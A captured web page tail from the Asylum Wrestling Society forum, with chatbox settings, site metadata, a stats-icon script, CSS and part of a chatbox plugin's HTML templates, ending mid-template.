			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('-1') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"","suffix":""},"3":{"prefix":"<span class=\"freeagents\">","suffix":"<\/span>"},"4":{"prefix":"<span class=\"management\"><img src=\"https:\/\/awsefed.com\/images\/aws-icon.png\"> ","suffix":" <\/span>"},"7":{"prefix":"<span class=\"lunatics\"><img src=\"https:\/\/awsefed.com\/images\/aws-icon.png\"> ","suffix":"<\/span>"},"82":{"prefix":"<span class=\"champions\"><img src=\"https:\/\/awsefed.com\/images\/aws-icon.png\"> ","suffix":"<\/span>"},"83":{"prefix":"<span class=\"legends\"><img src=\"https:\/\/awsefed.com\/images\/aws-icon.png\"> ","suffix":"<\/span>"},"85":{"prefix":"<span class=\"champions\"><img src=\"https:\/\/awsefed.com\/images\/aws-icon.png\"> ","suffix":"<\/span>"},"87":{"prefix":"<span class=\"champions\"><img src=\"https:\/\/awsefed.com\/images\/aws-icon.png\"> ","suffix":"<\/span>"},"92":{"prefix":"<span style=\"color:#c0c0c0;\">","suffix":"<\/span>"},"95":{"prefix":"<span class=\"staff\"><img src=\"https:\/\/awsefed.com\/images\/aws-icon.png\"> ","suffix":"<\/span>"},"109":{"prefix":"<span class=\"champions\"><img src=\"https:\/\/awsefed.com\/images\/aws-icon.png\"> ","suffix":"<\/span>"},"110":{"prefix":"<span class=\"champions\"><img src=\"https:\/\/awsefed.com\/images\/aws-icon.png\"> ","suffix":"<\/span>"},"115":{"prefix":"<span class=\"staff\"><img src=\"https:\/\/awsefed.com\/images\/aws-icon.png\"> ","suffix":"<\/span>"},"116":{"prefix":"<span class=\"champions\"><img src=\"https:\/\/awsefed.com\/images\/aws-icon.png\"> ","suffix":"<\/span>"},"117":{"prefix":"<span class=\"champions\"><img src=\"https:\/\/awsefed.com\/images\/aws-icon.png\"> ","suffix":"<\/span>"}} );
		
			ips.setSetting( 'chatbox_connection', jQuery.parseJSON('"ajax"') );
		
			ips.setSetting( 'chatbox_interval', jQuery.parseJSON('15000') );
		
			ips.setSetting( 'chatbox_slow_polling', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_ignored', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"5.2.13"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', null);
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://awsefed.com/#organization",
    "@type": "WebSite",
    "@id": "https://awsefed.com/#website",
    "mainEntityOfPage": "https://awsefed.com/",
    "name": "Asylum Wrestling Society",
    "url": "https://awsefed.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://awsefed.com/index.php?/search/\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (USA)",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://awsefed.com/#organization",
    "mainEntityOfPage": "https://awsefed.com/",
    "name": "Asylum Wrestling Society",
    "url": "https://awsefed.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://awsefed.com/#logo",
        "url": "https://awsefed.com/uploads/set_resources_65/6d538d11ecfced46f459ee300b5e80ec_aws_08f15e.png"
    },
    "sameAs": [
        "https://x.com/awsefed",
        "https://discord.gg/JQejhwbdAF",
        "https://bsky.app/profile/awsefed.bsky.social",
        "https://m.me/j/AbZxJND2hpkFRgKI/"
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://awsefed.com/index.php?/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	


<!--CT: JS-->
<script>
    function addBetterStatsIcons() {
        const lis = document.querySelectorAll('ul[ity-betterstats] > li:not(.ity-js-ready)');
        lis.forEach(li => {
            li.classList.add('ity-js-ready');
            const iconSpan = document.createElement('span');
            iconSpan.style.position = 'absolute';
            iconSpan.style.fontFamily = '"Font Awesome 5 Free"';
            iconSpan.style.fontWeight = '800';
            iconSpan.style.fontSize = '50px';
            iconSpan.style.left = '50%';
            iconSpan.style.transform = 'translateX(-50%)';
            iconSpan.style.opacity = '0.05';

            const type = li.getAttribute('ity-betterstats');
            switch(type) {
                case 'posts':
                case 'topics':
                    iconSpan.textContent = '\uf086';
                    break;
                case 'memberCount':
                    iconSpan.textContent = '\uf0c0';
                    break;
                case 'mostOnline':
                    iconSpan.textContent = '\uf201';
                    break;
                case 'newestUser':
                    iconSpan.textContent = '\uf234';
                    break;
                default:
                    iconSpan.textContent = '';
            }

            li.style.position = 'relative';
            li.prepend(iconSpan);
        });
    }

    const observer = new MutationObserver(addBetterStatsIcons);
    observer.observe(document.body, { childList: true, subtree: true });

    addBetterStatsIcons();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://awsefed.com/uploads/css_built_65/itybetterstats_front_itybetterstats.css?v=4e52a1ea3c1768433085
body_size: 135
content:
 ul[data-ityBetterStats] > li{position:relative;}ul[data-ityBetterStats='theme2'] > li:before{position:absolute;font-family:'Font Awesome 5 Free';font-weight:800;font-size:50px;left:50%;transform:translateX(-50%);opacity:0.05;}ul[data-ityBetterStats='theme2'] > li[data-ityBs="posts"]:before{content:'\f086';}ul[data-ityBetterStats='theme2'] > li[data-ityBs="topics"]:before{content:'\f086';}ul[data-ityBetterStats='theme2'] > li[data-ityBs="memberCount"]:before{content:'\f0c0';}ul[data-ityBetterStats='theme2'] > li[data-ityBs="mostOnline"]:before{content:'\f201';}ul[data-ityBetterStats='theme2'] > li[data-ityBs="newestMember"]:before{content:'\f234';}ul[data-ityBetterStats='theme2'] > li > *{z-index:1;}

--- FILE ---
content_type: text/javascript
request_url: https://awsefed.com/uploads/javascript_chatbox/front_front_chatbox.js?v=4e52a1ea3c1768456646
body_size: 83556
content:
ips.templates.set('chatbox.style.superchat',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='chatrow--wide'>
				<a href='#' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
					{{{chatterNameFormat}}}
				</a> \
				&middot; \
				<span class='money' style='color: #{{mainTxt}};'>{{money}}</span>
				<div class='i-float_end' style='color: #{{mainTxt}};'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
				<div id='chatRow_{{id}}' data-id='{{id}}' style='color: #{{mainTxt}};'><span class='chatbox_msg'>{{{content}}}</span></div>
            </div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.standard',` 
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsPhotoPanel'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>
			<div class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
			<div id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.condensed',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='chatrow--wide'>
		<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  \
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#id}}
				{{#canManageMSG}}
					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
						<i class='fa fa-ellipsis-h'></i>
					</a>
					<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
						{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
						{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
						{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
					</ul>
				{{/canManageMSG}}
			{{/id}}
		</span>
		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>
	</div>
</li>
`);ips.templates.set('chatbox.style.bubbles',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>
				<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> \
				<span class='chatbox_msg'>{{{content}}}</span>
			</div>
			<br>
			<span class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.talkie',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	{{^isMe}}
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}} ipsClearfix'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='ipsData__main'>
				<div>
					<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>
						<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>
						<span class='chatbox_msg'>{{{content}}}</span>
					</div>
				</div>
				<div class='msgInfo'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
			</div>
		</div>
	{{/isMe}}
	{{#isMe}}
		<div class='ipsClearfix'>
			<div class='ipsClearfix'>
				<div class='talkie bubbleMe i-float_end' id='chatRow_{{id}}' data-id='{{id}}'>
					<span class='chatbox_msg'>{{{content}}}</span>
				</div>
			</div>
			<div class='msgInfo i-text-align_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
		</div>
	{{/isMe}}
</li>
`);ips.templates.set('chatbox.style.room.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.style.con.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft i-font-size_-3' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.disconnected',`
<div class='disconnected'>
	<span>
		<i class='fa fa-exclamation-triangle'></i><br>
		{{msg}}<br>
		{{#btn}}
			<a href='#' id='btnConnect' class='ipsButton ipsButton--primary ipsButton--small i-margin-top_2:half' data-action='connect'>{{btn}}</a>
		{{/btn}}
	</span>
</div>
`);ips.templates.set('chatbox.chatters.list',` 
<ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>
	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>
	<div class='ipsMenu_innerContent chatters_content'>
		<div class='ipsLoading chatbox_chatters_Panel'>
			<ul class='ipsData'></ul>
		</div>
	</div>
</ul>
`);ips.templates.set('chatbox.chatter.row',`
<li class='ipsData__item chatter_row'>
	<div class='ipsData__icon'>
		<span class='ipsUserPhoto'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
		</span>
	</div>
	<div class='ipsData__main'>
		<div class='nameInList {{#isMe}}isMe{{/isMe}} ipsClearfix'>
			<a href='#' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
				{{#is_anon}}<span class='cb_isAnon i-color_soft' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}
				{{{chatterNameFormat}}}
			</a>
			<div>
				{{#privateChat}}
					<span data-controller='bim.chatbox.startChat'>
						<a href='#' class='ipsButton ipsButton--positive ipsButton--small' data-action='startChat' data-memberID='{{chatterID}}'>
							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}
						</a>&nbsp;\
					</span>
				{{/privateChat}}
				{{#canBeBlocked}}
					<a href='#' class='ipsButton ipsButton--negative ipsButton--small' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>
						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}
					</a>
				{{/canBeBlocked}}
			</div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.parseImage',`
<a href='{{url}}' class='mitem' data-action='viewImage'>
	{{#blankImage}}
		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload' alt=''>
	{{/blankImage}}
	{{^blankImage}}
		<img src='{{url}}' alt=''>
	{{/blankImage}}
</a>
`);ips.templates.set('chatbox.parseURL',`
    <a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>
`);ips.templates.set('chatbox.parseVideo',` 
<div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>
	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>
		{{#img}}
			{{#blankImage}}
				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>
			{{/blankImage}}
			{{^blankImage}}
				<img src='{{img}}'>
			{{/blankImage}}
			<a href='#' data-action='playVideoInIframe'></a>
		{{/img}}
		{{^img}}
			{{#html5}}
				<video class='chatboxPlayer' width='100%' height='100%' controls>
					<source src='{{play}}' autostart='false'>
				</video>
			{{/html5}}
			{{^html5}}
				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
			{{/html5}}
		{{/img}}
	</div>
	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>
		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}
	</a>
</div>
`);ips.templates.set('chatbox.videoIframe',` 
	{{#html5}}
		<video class='chatboxPlayer' width='100%' height='100%' controls>
			<source src='{{play}}'>
		</video>
	{{/html5}}
	{{^html5}}
		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
	{{/html5}}
`);ips.templates.set('chatbox.videoPopup',` 
<div class='chatboxVideoWrapper videopopup_{{chatID}}'>
	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
</div>
`);ips.templates.set('chatbox.parseAudio',` 
<div class='chatboxVideoContainer mitem'>
	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio>
</div>
`);ips.templates.set('chatbox.editInput',` 
<textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>
`);ips.templates.set('chatbox.loadMore',` 
<li id='loadMore' class='ipsData__item i-text-align_center i-padding_2'><span class='ipsLoading ipsLoading_tiny'></span></li>
`);ips.templates.set('chatbox.loadMoreBtn',`
<li id='loadMoreBtn' class='ipsData__item i-text-align_center i-cursor_pointer i-background_2' data-action='loadMore'>
	{{#lang}}chatbox_loadMoreBtn{{/lang}}
</li>
`);ips.templates.set('chatbox.convo.list.rooms',`
<li class='ipsData__item i-cursor_pointer' data-action='openRoom' data-roomID='{{id}}'>
	<div class='i-flex i-align-items_stretch i-justify-content_space-between'>
		<div>
			<a href='#' title='{{title}}'>
				<i class='fa fa-{{icon}}'></i> {{title}}
			</a>
		</div>
		{{#users}}
			<div>
				<span class='ipsBadge ipsBadge_positive'>{{users}}</span>
			</div>
		{{/users}}
	</div>
</li>
`);ips.templates.set('chatbox.blankRoom',` 
<div class='room_{{roomID}}'></div>
`);ips.templates.set('chatbox.blankCon',` 
<div class='convo_{{conID}}'></div>
`);ips.templates.set('chatbox.newcon.chats',` 
<li class='ipsData__item i-padding_1 i-gap_1 convoRow i-cursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
	<figure class='ipsData__photo i-basis_40'>
		{{#isGroup}}
			{{{icon}}}
		{{/isGroup}}
		{{^isGroup}}
			<span class='chatbox_one_avatar'>
				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>
				<img class='ipsUserPhoto' src='{{icon}}'>
			</span>
		{{/isGroup}}
	</figure>
	<div class='ipsData__content'>
		<div class='ipsData__main'>
			<div class='ipsData__title conRowName'>
				<span class='name'>{{{name}}}</span> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-float_end i-font-size_-3 i-font-weight_400 i-color_soft' datetime='{{lastMsgTime}}'>
					{{lastMsgTime}}
				</time>
			</div>
			{{#lastMsg}}
			<div class='ipsData__meta'>
				<div class='cbLastMSG'>{{lastMsg}}</div>
			</div>
			{{/lastMsg}}
		</div>
	</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.temp',` 
